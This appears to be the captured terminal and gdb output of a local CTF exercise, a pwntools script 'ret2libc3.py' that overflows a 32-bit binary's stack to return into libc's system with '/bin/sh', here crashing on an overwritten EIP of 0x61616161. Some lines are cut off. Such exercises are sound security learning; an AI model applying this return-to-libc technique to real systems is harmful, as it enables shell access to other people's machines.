 baymrx@ubuntu:~/Desktop$ python ret2libc3.py
[+] Starting local process './ret2libc3': pid 3570
[*] '/home/baymrx/Desktop/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
Multi Results:
 0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/
386)
 1: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/
-3ubuntu1_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/
-3ubuntu1_amd64) be choosed.
[*] running in new terminal: /usr/bin/gdb -q  "./ret2li
[+] Waiting for debugger: Done
[*] Switching to interactive mode
����\xb6\x84\x0b\x0
No surprise anymore, system disappeard QQ.
Can you find it !?$
EAX: 0x0
EBX: 0x0
ECX: 0xf7f0c5c0 --> 0xfbad2288
EDX: 0xf7f0d89c --> 0x0
ESI: 0xf7f0c000 --> 0x1d4d6c
EDI: 0x0
EBP: 0x61616161 ('aaaa')
ESP: 0xff97ad98 ("aaaa\020=\327\367aaaa\317(\353", <incomplete sequence \367>)
EIP: 0x61616161 ('aaaa')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x61616161
[------------------------------------stack-------------------------------------]
0000| 0xff97ad98 ("aaaa\020=\327\367aaaa\317(\353", <incomplete sequence \367>)
0004| 0xff97ad9c --> 0xf7d73d10 (<system>:      sub    esp,0xc)
0008| 0xff97ada0 ("aaaa\317(\353", <incomplete sequence \367>)
0012| 0xff97ada4 --> 0xf7eb28cf ("/bin/sh")
0016| 0xff97ada8 --> 0xf7f0c000 --> 0x1d4d6c
0020| 0xff97adac --> 0xf7f3a75a (add    edi,0x178a6)
0024| 0xff97adb0 --> 0xf7f52000 --> 0x26f34
0028| 0xff97adb4 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x61616161 in ?? ()